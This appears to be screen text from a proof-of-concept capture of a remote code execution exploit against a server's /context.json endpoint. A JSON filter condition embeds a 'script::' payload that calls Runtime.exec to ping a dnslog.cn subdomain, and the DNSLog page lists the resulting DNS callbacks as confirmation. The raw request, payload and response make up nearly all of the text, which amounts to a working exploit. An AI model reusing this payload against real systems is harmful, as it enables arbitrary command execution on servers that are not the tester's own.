 DNSLog.cn
Get SubDomain Refresh Record
79jk3a.dnslog.cn
DNS Query Record IP Address Created Time
79jk3a.dnslog.cn 117.34.127.40 2020-12-20 17:38
79jk3a.dnslog.cn 117.34.127.40 2020-12-20 17:38
79jk3a.dnslog.cn 117.34.127.41 2020-12-20 17:38
79jk3a.dnslog.cn 117.34.127.41 2020-12-20 17:38
79jk3a.dnslog.cn 117.34.127.40 2020-12-20 17:38
79jk3a.dnslog.cn 117.34.127.40 2020-12-20 17:38
79jk3a.dnslog.cn 117.34.127.41 2020-12-20 17:38
79jk3a.dnslog.cn 117.34.127.41 2020-12-20 17:38
79jk3a.dnslog.cn 117.34.127.41 2020-12-20 17:38
79jk3a.dnslog.cn 117.34.127.41 2020-12-20 17:38
1 × 2 × ...
Send 取消 < >
请求
Pretty Raw \n Actions
1 POST /context.json HTTP/1.1
2 Host: 192.168.1.43:8181
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 493
10
11 {
12 "filters":[
13 {
14 "id":"sample",
15 "filters":[
16 {
17 "condition":{
18 "parameterValues":{
19 "":"script::Runtime r = Runtime.getRuntime(); r.exec(\"ping 79jk3a.dnslog.cn\");"
20 },
21 "type":"profilePropertyCondition"
22 }
23 }
24 ]
25 }
26 ],
27 "sessionId":"sample"
28 }
Search...
没有比赛
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Headers: Origin, X-Requested-With,
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Methods: OPTIONS, POST, GET
7 Set-Cookie: context-profile-id=
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Set-Cookie: context-profile-id=1cd5d4d5-18da-401c-8486-b
10 Content-Type: application/json;charset=utf-8
11 Server: Jetty(9.4.22.v20191022)
12
13 {
"profileId":"1cd5d4d5-18da-401c-8486-bb492f98af73",
"sessionId":"sample",
"profileProperties":null,
"sessionProperties":null,
"profileSegments":null,
"filteringResults":{
"sample":false
},
"processedEvents":0,
"personalizations":null,
"trackedConditions":[
{
"parameterValues":{
"formId":"testFormTracking",
"pagePath":"/tracker/"
},
"type":"formEventCondition"
}
],
"anonymousBrowsing":false,
"consents":{
}
}
Search...